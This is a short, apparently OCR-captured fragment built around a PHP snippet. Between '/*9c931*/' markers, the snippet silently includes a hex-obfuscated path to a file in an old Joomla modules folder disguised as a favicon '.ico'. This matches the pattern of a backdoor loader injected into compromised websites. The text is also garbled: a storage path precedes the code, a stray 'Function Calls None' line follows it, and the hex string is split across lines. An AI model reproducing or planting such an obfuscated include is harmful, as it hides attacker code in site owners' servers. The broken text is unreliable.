
<?php
/*9c931*/
@
include
"\x2fsi\x74es\x2foc\x63hi\x61li\x2e
nl\x2fww\x77/_\x6fld\x5fjo\x6fml\x61/m\x6fdu
\x6ces\x2fmo\x64_a\x72ti\x63le\x73_c\x61te\x
67or\x69es\x2ffa\x76ic\x6fn_\x39ef\x638d\x2e
ic\x6f"
;

/*9c931*/
Function Calls
None